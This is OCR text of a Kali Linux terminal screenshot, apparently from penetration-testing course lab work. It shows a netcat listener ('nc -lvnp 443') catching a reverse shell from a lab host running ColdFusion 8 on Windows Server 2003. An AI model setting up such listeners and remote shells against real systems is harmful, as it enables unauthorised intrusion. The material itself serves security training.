 kali@kali: ~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.10/ss
File Actions Edit View Help
kali@kali:~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.10/ss$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.119.214] from (UNKNOWN) [10.11.1.10] 1535
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\ColdFusion8\runtime\bin>